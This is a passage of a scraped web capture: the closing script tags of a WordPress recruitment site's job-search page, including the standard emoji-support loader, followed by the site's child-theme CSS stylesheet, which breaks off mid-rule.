<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/matador-jobs-pro/assets/scripts/matador.min.js?ver=3.9.12" id="matador_javascript-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/findjobs.creativeniche.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1116,"title":"Find%20Jobs","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findjobs.creativeniche.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findjobs.creativeniche.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://findjobs.creativeniche.com/wp-content/themes/hestia-child/style.css?ver=3.1.0
body_size: 5201
content:
/*
 Theme Name:   Hestia Child
 Theme URI:    https://247labs.com/
 Description:  A child theme of Hestia WordPress theme.
 Author:       247 Labs
 Author URI:   https://247labs.com/
 Template:     hestia
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/
body{
    color: #423A3C;
}
.footer .container .content, .footer .container hr {
    display: none !important;
}
.footer-big .hestia-bottom-footer-content #menu-footer-menu, .footer-big .hestia-bottom-footer-content .copyright {
    float: none !important;
}
.hestia-bottom-footer-content .copyright {
	display: none;
}
/* body {
    font-family: 'Sora-Regular' !important;
}    */
.navbar .navbar-nav > li > a {
    text-transform:none !important; 
    font-size: 14px !important;
    font-family: 'Sora-Regular';
}
.navbar {
    background-color: #423A3C !important;
    color: #fff !important;      
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.navbar {
    background-color: transparent !important;
    position: absolute !important;
    top: 20px;
}
.navbar.navbar-scroll-point {
    position: absolute !important;
}
.navbar li:hover > a {
    color: #fff !important;
}
/* .navbar-default .navbar-nav>li>a:hover, .navbar .navbar-nav > li > a:before{ */
.navbar .navbar-nav > li > a:before{
    background-color: #423A3C !important;
}
.navbar .navbar-nav > li:not(.btn) > a:before {
    background-color: transparent !important;
}
.navbar-nav > .active > a {
    color: #fff !important;
    border: 1px solid;
    border-radius: 50% !important;
}
footer.footer.footer-black {
    background: #423A3C;
    font-family: 'Sora-Regular';
}
.footer-big {
    padding: 0 0 18px;
}
.footer-big, .footer-big p {
    color: #fff;
}
.footer-big p {
    line-height: 34px;
}
.footer .footer-menu a {
    font-size: 14px;
    text-transform: initial;
    padding: 2px !important;
}
.footer .footer-menu li#menu-item-134::after, .footer .footer-menu li#menu-item-135::after {
    content: "|";
}
.footer-big div#block-16 {
    margin: 4% 0px;
}
.footer-big div#block-11 {
    margin-bottom: 8%;
}
.social-icons-lists.icons-background-rounded .socicon, .social-icons-lists.icons-background-square .socicon {
    color: #707070;
    background: #F1FF62 !important;
    padding: 10px;
    font-size: 16px;
}
/*home page*/
.top_section_minus_margin {
    margin-top: -70px;
}
.home .hub_items {
    padding-bottom: 5%;
}
.home_testimonials .slick-dots li button {
    box-shadow: none !important;
}
.home .home_testimonials .slick-slide {
    padding: 0 1% !important;
}
.top_sec_talent_btn {
    margin-left: 20px;
}
.home .img_boxes {
    font-size: 37px;
}
.img_boxes .elementor-image-box-title{
    margin: 0px;
    line-height: 1.2;
}
.top_sec_sub_head{
    font-size: 33px;
    line-height: 1.3;
}
.post_meta_wrapper .desc p {
    font-size: 26px;
    line-height: 1.5;
}
.top_sec_sub_text {
    font-size: 20px;
    margin-top: 20px;
    line-height: 1.6;
}
.stand_top_bot_pad_sec {
    padding-bottom: 5%;
    padding-top: 3%;
}
.inner_sec_top_pad {
    padding-top: 3%;    
}
.top_col_pad {
    /* padding-top: 6%;  
    padding-bottom: 7%;   */
    padding-top: 70px;  
    padding-bottom: 80px;  
    margin-top: 70px;
}
.inner_sec_bottom_pad{
    padding-bottom: 10%;    
}
.inner_sec_bottom_pad_less{
    padding-bottom: 3%;    
}
.tab_left_content {
    float: left;
    width: 66%;
    padding-right: 10%;
}
.tab_right_content img {
    width: 34%;
	margin-top:30px;
}
.cust_btn {
    font-family: "Sora-Regular", Sans-serif;
    background-color: #000000 !important;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 20px !important;
    border-color: #000;
    color: #fff !important;
    padding: 12px 24px !important;
    margin-top: 50px;
    margin-bottom: 55px;
	font-weight: bold;
}
.clients_tabs .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}
.clients_tabs .elementor-tab-content {
    max-width: 1140px;
    margin: 0 auto;
    border-bottom: 1px solid #423A3C !important;
    margin-bottom: 70px;
    padding-top: 5% !important;
}
.niche_tabs.clients_tabs .elementor-tab-content{
    border-bottom: none !important;
}
.clients_tabs .elementor-tab-content h2 {
    margin-top: 0px;
    line-height: 1;
}
.clients_tabs .elementor-tabs-wrapper {
    background: #F1F1F1;
    padding-left: 12%;
}
.clients_tabs .elementor-tab-title {
    padding: 25px 75px !important;
}
.expertise_items h3 {
    line-height: 1;
    margin-top: 0px;
}
.expertise_items {
    border-top: 1px solid #707070;
}
.sec_border_top {
    border-top: 1px solid #707070;
}
.clients_tabs .post-grid {
    width: 100%;
    padding: 0px !important;
}
.clients_tabs .post-grid .item {
    float: left;
    width: 100%;
    margin-left: 0px !important ;
}
.cat_articles {
    clear: both;
    padding-top: 20px;
}
.clients_tabs .post-grid .content {
    text-align: left;
}
.clients_tabs .post-grid .content, .clients_tabs .post-grid .title_link {
    padding-left: 20px;
}
.clients_tabs .post-grid .title_link {
    margin-top: 20px;
}
.right_content, .left_content {
    float: left;
    width: 50%;
}
.left_content {
    padding-right: 30px;
}
.footer_contact_form input, .footer_contact_form textarea {
    background-color: #fff !important;
}
.footer_contact_form .gform_button, .whitebtn {
    background-color: #fff !important;
    border: 1px solid #fff;
    border-radius: 25px !important;
    margin-top: 30px !important;
    text-transform: none !important;
    padding: 10px 35px !important;
	color: #000 !important;
	font-weight: bold;
}
div#gform_confirmation_message_1, div#gform_confirmation_message_2, div#gform_confirmation_message_6 {
    color: #fff;
    margin-top: 40px;
    text-align: center;
    font-size: 20px;
}
.footer_contact_form h1{
    line-height: 1;
}
.cust_single_post {
    margin-top: -14% !important;
} 
.cust_single_post.no_top_margin {
    margin-top: 2% !important;
} 
.post_bottom_heading h1 {
    line-height: 1.3;
}
.logo_bar {
    margin-top: -220px;
}
.sp-testimonial-free-section .tfree-client-rating {
    text-align: left;
    margin-bottom: 20px;
}
.tfree-client-name {
    float: left;
    color: #423A3C !important;
    font-size: 20px !important;
    font-weight: normal !important;
    margin-top: 20px !important;
    font-family: 'Sora-Regular';
}
.tfree-client-testimonial {
    min-height: 100px;
}
.sp-tfree-client-image img {
    height: 50px !important;
    width: 50px !important;
}
.sp-tfree-client-image {
    float: left;
    width: 12%;
    margin-right: 10px !important;
}
.sp-testimonial-free-section .slick-dots li {
    width: 15px;
    height: 25px;
}
.more_top_pad {
    padding-top: 8%;
}
.clients_testimonials .tfree-client-testimonial, .clients_testimonials .tfree-client-name, .clients_testimonials .tfree-client-rating {
    color: #fff !important;
}
.top_margin {
    margin-top: 30px;
}
.left_margin {
    margin-left: 20px;
}
.left_margin_less {
    margin-left: 10px;
}
body.privacy-policy {
    background-color: #fff !important;
}
body.privacy-policy header .navbar{
    background-color: #423A3C !important;
    margin-top: 0px !important;
    top: 0px !important;
}
body.admin-bar.privacy-policy .navbar{
    margin-top: 32px !important;
}
#gform_1 .validation_error, #gform_2 .validation_error {
    color: #fff;
    font-weight: bold;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    font-size: 20px;
}
#gform_1 .validation_message, #gform_2 .validation_message {
    color: #fff;
}
#gform_3 .gform_button,.matador-button , #gform_4 .gform_button, #gform_5 .gform_button, .btns a{
    background-color: #000 !important;
    border: 1px solid #000 !important;
    border-radius: 25px !important;
    margin-top: 30px !important;
    color: #fff !important;
	font-weight: bold;
    padding: 12px 24px !important;
    font-size: 15px !important;
}
.btns.contact a {
    border: 1px solid #fff !important;
    color: #fff !important;
}
.matador-button:hover {
    border: 1px solid #423a3c !important;
}
.single-matador-job-listings .cust_single_post {
    margin-top: 0 !important;
}
.single-matador-job-listings .page-header.header-small {
    min-height: 100px !important;
}
.single-matador-job-listings .header-filter-gradient {
    background: #423A3C !important;
}
.mata_post .header_sec_cust{
    background-color: #F1F1F1;
    padding-left: 10px;
}
.mata_post .header_sec_cust .elementor-container{
    max-width: 1140px;
    min-height: 220px;
    align-items: center;
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.matapost_content {
    padding-bottom: 6%;
    padding-top: 3%;
    font-family: 'Sora-Regular';
}
.img_wrap {
    margin-right: 10%;
    float: left;
}
.mata_post .head_wrapper {
    margin-bottom: 4%;
    padding-bottom: 4%;
    border-bottom: 1px solid #423A3C;
}
.mata_post .title_wrap h3{
    line-height: 1.3;
    font-family: 'CrimsonPro-Light';
}
.footer_form_html{
    background-color: #FF3640;
}
.footer_form_html .elementor-container{
    max-width: 1140px;
    align-items: center;
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.footer_form_html .elementor-widget-wrap {
    padding: 10px;
}
/* .clients_achievements .elementor-image-box-title {
    font-size: 44px !important;
} */
.all_article_items .rt-holder:hover, .similar_items .rt-holder:hover {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
.all_article_items .rt-holder:hover .rt-detail, .similar_items .rt-holder:hover .rt-detail {
    border-radius: 10px;
}
.all_article_items .even-grid-item {
    padding-right: 50px;
}
.all_article_items .rt-search-input {
    float: left;
    width: 52%;
    border-radius: 10px;
    padding: 22px !important;
    font-size: 14px !important;
    font-family: 'Sora-Regular' !important;
}
.all_article_items .rt-action {
    float: left;
    width: 42%;
    border: 1px solid #423a3c;
    border-radius: 25px;
    padding: 10px 30px;
    margin-left: 6%;
    text-align: center;
    /* background: #F2FF63; */
    top: 0px !important;
    text-transform: none;
    font-size: 14px !important;
    font-family: 'Sora-Regular' !important;
    letter-spacing: 0px !important;
}
.all_article_items .rt-filter-item-wrap{
    width: 50%;
}
.all_article_items .rt-action img{
    display: none !important;
}
/* .all_article_items .rt-action:after{
    content: "Search";
} */
.all_article_items .rt-content-loader.layout12{
    padding-top: 6%;
    border-top: 1px solid #423a3c;
    margin-top: 6%;
}
.all_article_items .rt-holder:hover a, .all_article_items .rt-holder:hover .tpg-excerpt{
    color: #fff !important;
}
.category_items .rt-holder {
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
.category_items .rt-holder img{
    width: 100%;
}
.category_items .rt-holder:hover .rt-detail{
    box-shadow: inset 0px -3px 32px 12px #fff;
}
.single-post .header-filter::before {
    background-color: #423A3C;
}
.single-post .header-filter {
    background-image: none !important;
}
.similar_items .crp_title{
    font-size: 20px;
    display: block;
    line-height: 1.25;
    margin: 15px 0px 15px;
}
.rt-holder .entry-title{
    font-family: 'CrimsonPro-Light';
}
.rt-holder .tpg-excerpt{
    font-family: 'Sora-Regular';
}
.similar_items .rt-holder:hover .rt-detail {
    background: #1794B1 !important;
}
.similar_items .rt-holder:hover a {
    color: #fff;
}
.crp_related {
    background: #F1F1F1;
    padding-top: 6%;
    padding-bottom: 6%;
}
.crp_related .rt-holder, .crp_related .rt-detail {
    background: transparent !important;
}
.similar_items .rt-grid-item {
    padding-left: 0px !important;
    padding-right: 30px !important;
}
.similar_items .rt-content-loader.layout12{
    padding-top: 3%;
    border-top: 1px solid #423a3c;
    margin-top: 1%;
}
.crp_excerpt, .pub_meta{
    font-family: 'Sora-Regular';
}
.pub_meta {
    font-size: 16px !important;
}
#gform_3 #field_3_8 #input_3_8, #gform_3 #field_3_11 #input_3_11 {
    background: transparent;
    padding: 8px;
    margin-bottom: 15px;
    border-radius: 10px;
}
.all_article_items .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li a {
    border-radius: 50%;
}
.all_article_items .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li a i{
    margin-right: 0px;
}
.all_article_items .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li.active > a {
    background-color: #1794B1 !important;
}
.all_article_items .rt-pagination-wrap .rt-page-numbers .paginationjs .paginationjs-pages ul li {
    margin-right: 15px;
}
.tgp-cf-acf-image{
    display: none !important;
}
.bottom_team_grids .rt-detail {
    background: none !important;
}
#menu-footer-menu li#menu-item-1690:after, #menu-footer-menu li#menu-item-131:after  {
    content: "|";
    padding-left: 5px;
}
h1{
    font-size: 66px !important;
    line-height: 68px !important;
    font-family: 'CrimsonPro-Light';
}
h2{
    font-size: 52px !important;
    line-height: 54px !important;
    font-family: 'CrimsonPro-Light';
}
body, .btn, .form-control, .woocommerce #reviews #comments label,
.elementor-widget .elementor-icon-box-description, .elementor-widget .elementor-image-box-description, .footer-big p  {
    font-size: 20px !important;
}
.elementor-widget .elementor-icon-box-title, .elementor-widget .elementor-image-box-title{
    color: #423A3C !important;
    /* font-size: 32px !important; */
}
.img_boxes_values .elementor-image-box-title {
    font-size: 32px !important;
}
.img_boxes .elementor-image-box-title {
    margin-bottom: 0px;
}
.img_boxes .elementor-image-box-description{
    font-family: 'Sora-Light' !important;
    color: #423a3c !important;
}
.font_14, .elementor-button.elementor-size-md {
    font-size: 14px !important;
}
#sp-testimonial-free-wrapper-929 .sp-testimonial-free-section .tfree-client-testimonial p {
    font-family: 'CrimsonPro-Light';
    font-size: 33px;
    color: #423A3C;
    line-height: 40px;
}
.sp-testimonial-free-section .tfree-client-testimonial p, .sp-testimonial-free-section .tfree-client-testimonial {
    margin: 0px 20px 20px 0px !important;
    text-align: left;
}
.latest_posts_home .rt-detail, .latest_posts_home .rt-holder{
    background: transparent !important;
    text-align: left;
}
.latest_posts_home .rt-detail .tpg-excerpt {
    font-size: 18px !important;
    font-family: 'Sora-Regular';
}
.img_boxes_values .elementor-image-box-img {
    width: 50% !important;
}
.clients_testimonials .tfree-testimonial-content p {
    color: #fff !important;
}
.sm_width {
    font-family: "Sora-Regular", Sans-serif;
    width: 56%;
    display: block;
}
.team_members_grid .entry-title {
    font-size: 32px !important;
}
.team_members_grid .tpg-cf-wrap, .team_members_grid .tpg-cf-fields {
    margin: 0px;
    font-family: 'Sora-Regular';
}
.team_members_grid .tpg-cf-wrap .tpg-cf-fields {
    font-size: 14px !important;
}
.team_members_grid .tpg-cf-wrap .tpg-cf-fields:nth-child(1) {
    font-size: 20px !important;
}
.bg_title {
    border: 1px solid #fff;
    border-radius: 50%;
}
.single-matador-job-listings .matador-job-meta {
    display: none;
}
.matador-job {
    width: 30%;
    float: left;
    margin-right: 3%;
    padding: 30px;
    min-height: 260px;
    border: 2px solid #1794b1;
    border-radius: 10px;
}
.matador-job:hover {
    background: #1794b1;
    color: #fff !important;
    border-radius: 10px;
}
.matador-job:hover h4 a{
    color: #fff !important;
}
.matador-job-header .matador-job-meta{
    font-family: 'Sora-Regular';
    font-size: 14px;
}
h4.entry-title.matador-job-title {
    font-family: 'CrimsonPro-Light';
    line-height: 1.2;
}
.matador-job-meta-label {
    display: none;
}
.matador-pagination {
    clear: both;
}
.matador-pagination .prev, .matador-pagination .next{
    display: none !important;
}
.page-numbers {
    float: none;
    font-size: 16px !important;
    line-height: 1.55 !important;
    display: inline-block;
    min-width: 30px;
    min-height: 30px;
    border: none;
    padding: 2px;
    border: 1px solid #d7d7d7;
    border-radius: 50%;
    margin-right: 15px;
}
.page-numbers.current {
    color: #fff;
    background-color: #1794B1 !important;
}
.matador-search-form .matador-search-form-field-group {
    width: 30%;
}
.matador-search-form-container #matador-types , .matador-search-form-container #matador-locations {
    border-radius: 10px;
    border: 1px solid #423A3C;
    width: 100%;
    font-family: 'Sora-Bold';
    font-size: 14px !important;
    color: #423a3c !important;
    text-align: center;
}
button#matador-search-submit {
    width: 90%;
    border: 1px solid #423a3c;
    text-transform: none;
    font-family: 'Sora-Regular';
    font-size: 14px;
}
#matador_s {
    margin-bottom: 0px;
    border: 1px solid #423A3C;
    border-radius: 10px;
    height: 47px;
    padding-left: 10px;
    background-image: none !important;
    font-family: 'Sora-Bold';
    font-size: 14px !important;
    color: #423a3c !important;
    text-align: center;
}
.matador-search-form-field-keyword {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.gform_button {
    font-family: 'Sora-Regular';
    font-size: 14px !important;
}
.title_round {
    position: absolute !important;
    left: -60px;
    top: 26px;
}
.title_round img{
    width: 47%;
}
.title_round.home_title {
    left: -35px;
    top: 13px;
}
.title_round.home_title img{
    width: 72%;
    transform: rotate(350deg);
}
.trans_btn .elementor-button:hover {
    background-color: #fff !important;
    color: #423A3C !important;
}
.white_btn .elementor-button:hover, .btns a:hover, .all_article_items .rt-action:hover, #gform_submit_button_3:hover, #gform_submit_button_4:hover, #gform_submit_button_5:hover,.matador-button:hover {
    background-color: #423a3c !important;
    color: #fff !important;
}
.yellow_btn .elementor-button:hover {
    background-color: #423a3c !important;
    color: #fff !important;
}
.talent_underline {
    position: absolute !important;
    top: 17%;
    left: 18%;
}
.talent_underline img {
    width: 50%;
}
.client_underline {
    position: absolute !important;
    left: 37%;
    top: 20%;
}
.client_underline img {
    width: 60%;
}
.roles_underline {
    position: absolute !important;
    left: -12%;
    top: 80%;
}
.roles_underline img {
    width: 40%;
}
.hub_circle {
    position: absolute !important;
    right: 22%;
    top: 8%;
}
.hub_circle img {
    width: 60%;
    transform: rotate(350deg);
}
#gform_wrapper_2 .gform_footer {
    padding: 0;
}
#gform_submit_button_1:hover, #gform_submit_button_2:hover,#gform_submit_button_6:hover, .black_btn .elementor-button:hover, .btns.contact a:hover {
    background: #fff !important;
    color: #423a3c !important;
}
.gform_confirmation_message {
    font-family: 'Sora-Regular';
}
.gform_confirmation_message .btns {
    margin-bottom: 80px;
}
.matador-jobs.matador-jobs-listing {
    margin-top: 70px;
}
.cust_single_post p, .cust_single_post span {
	font-size: 16px;
    font-family: 'Sora-Regular' !important;
}
.cust_single_post .elementor-section-wrap h2, .cust_single_post .elementor-section-wrap h2 span {
    font-family: 'CrimsonPro-Light' !important;
    font-weight: normal !important;
    font-size: 40px !important;
}
.post_divider {
    border-top: 1px solid #423a3c;
    padding-bottom: 20px;
}
.post_content_custom .elementor-section-wrap {
    padding-bottom: 6%;
}
.matador-job-meta .matador-job-meta-field{
	display: block !important;
}
.footer_btn{
    font-family: "Sora-Regular", Sans-serif;
    background-color: #00000000;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 25px 25px 25px 25px;
    padding: 15px 30px;
    color: #fff;
}
article.job_descriptions {
    width: 30%;
    float: left;
    margin-right: 3%;
    padding: 30px;
    min-height: 200px;
    border: 2px solid #1794b1;
    border-radius: 10px;
	height: 255px;
}
article.job_descriptions h2 {
    font-size: 22px !important;
    line-height: 1.2 !important;
    font-weight: normal;
}
.single-job_descriptions .crp_related, .single-job_descriptions .section-blog-info {
    display: none;
}
.taxonomy-list-item .tax-title a {
	margin: 0px !important;
	font-size: 24px;
}
.taxonomy-list-item .tax-image{
	display: none;
}
.mobile {
    display: none;
}
.jds {
    clear: both;
    padding-top: 30px;
}
.rt-tpg-container .layout1 .rt-holder, .rt-tpg-container .isotope1{
	box-shadow: none !important;
}
.work_open_underline img {
	width: 200px;
    position: absolute;
    left: 0;
}
.work_open_arrow img {
    width: 80px;
    position: absolute;
    top: -180px;
    margin-left: -130px;
}
.sb_instagram_header {
	display: none;
}
.work_title h1{
	font-size: 210px !important;
    line-height: 150px !important;
    font-style: italic;
}
.work_title .work_font {
	font-family: 'Sora-Regular';
    font-size: 140px;
    font-style: normal;
}
.work_hear_us .owl-carousel .owl-item .sa_hover_container{
    border: 6px solid #F1F1F1;
    background: #423A3C;
    color: #fff !important;
/*     margin: 12px; */
    border-radius: 4px;
/*     width: 31% !important; */
}
#gform_fields_6 .gform_fileupload_rules {
	display: none;
}
#gform_fields_6 input, #gform_fields_6 select {
	font-family: Sora-Regular;
    font-size: 14px !important;
}
#gform_fields_6 .form-group {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.work_hear_us .author {
    color: #F3FF63;
}
.work_hear_us .owl-dots .active.owl-dot span{
	background-color: #FEFF68 !important;	
} 
.owl-dot{
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}
.core_values .elementor-col-20 .elementor-image-box-img{
	text-align: center;
    margin: 0 auto !important;
    display: block;
}
.core_values .elementor-col-20 .elementor-image-box-img img{
	    margin-left: -40px;
}
#slider_15264 .owl-dots {
	bottom: -40px !important;
}
@media (max-width: 768px){
	.similar_items .crp_title {
		font-size: 20px;
	}
	.work_title h1{
		font-size: 60px !important;
		line-height: 60px !important;
	}
	.work_title .work_font {
		font-size: 60px;
	}
	.taxonomy-list-item .tax-title a {
		margin: 0px !important;
		font-size: 24px !important;
	}
    .navbar.navbar-fixed-top .navbar-collapse {
        margin-top: 85px;
    }
    .navbar button.navbar-toggle, .navbar button.navbar-toggle:hover{
        color: #fff !important;
    }
    .navbar, .navbar li:hover > a, .navbar li:hover, .navbar-nav > .active > a {
        color: #423A3C !important;
    }
    h1{
        font-size: 50px !important;
        line-height: 52px !important;
    }
    h2{
        font-size: 38px !important;
        line-height: 40px !important;
    }
    body, .btn, .form-control, .woocommerce #reviews #comments label,
    .elementor-widget .elementor-icon-box-description, .elementor-widget .elementor-image-box-description, .footer-big p {
        font-size: 16px !important;
    }
    .top_sec_sub_head, #sp-testimonial-free-wrapper-929 .sp-testimonial-free-section .tfree-client-testimonial p {
        font-size: 27px;
		line-height: 1;
    }
    .post_meta_wrapper .desc p {
        font-size: 22px;
    }
    .sm_width {
        width: 100%;
    }
    .top_section_minus_margin {
        padding-top: 70px;
    }
    .navbar-nav > .active > a{
        display: inline-block;
    }
    .elementor-element.elementor-widget:not(.elementor-widget-button):not(.img_inline) {
        width: 100% !important;
        max-width: 100% !important;
    }
    .left_content, .right_content {
        float: none;
        width: 100%;
        padding-right: 0px;
    }
    .top_sec_sub_text {
        width: 100% !important;
    }
    .tab_left_content{
        width: 100%;
        padding-right: 0px;
    }
    .all_article_items .rt-filter-item-wrap{
        width: 100%;
    }

    .title_round img {
        width: 10% !important;
        left: 70px !important;
        position: absolute;
    }
    .title_round.home_title img {
        width: 18% !important;
        left: 40px !important;
        position: absolute;
    }
    .talent_underline {
        position: relative;
        top: 20%;
        left: 0;
    }
    .talent_underline img {
        width: 23%;
        left: 30%;
        position: absolute;
    }
    .client_underline {
        left: -33% !important;
        top: 18%;
    }
    .client_underline img{
        width: 30%;
    }
    .roles_underline {
        left: -40% !important;
        top: 75%;
    }
    .roles_underline img{
        width: 16%;
    }
    .hub_circle {
        right: 31%;
        top: 10%;
    }
    .hub_circle img {
        width: 105px;
        transform: rotate(350deg);
    }
}
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px) {
	  .work_open_arrow {
		  display: none;
	  }
	  .similar_items .rt-grid-item {
		  height: auto !important;
		  margin-bottom: 30px;
	  }
	 
    .mobile{
        display: block;
        margin-top: 30px;
    }
	  .mobile.elementor-widget-image-carousel {
		  margin-top: 0px;
	  }
    .search_form .form-control {
        margin-bottom: 0px;
        float: left;
        width: 70%;
    }
	  .latest_posts_home .layout12 .rt-holder h3.entry-title {
		  line-height: 32px !important;
	  }
	  .tab_right_content {
		  display: none;
	  }
	  .cust_btn {
		  margin-top: 15px;
    	  margin-bottom: 0;
	  }
    .search_form .search {
        float: left;
        padding: 10px 20px !important;
        margin: 0px 0px 0px 6px;
    }
    .desktop{
        display: none;
    }
	.logo_bar {
		margin-top: -200px;
	}
	.top_sec_talent_btn {
        margin-left: 10px;
    }
	.elementor-button.elementor-size-md {
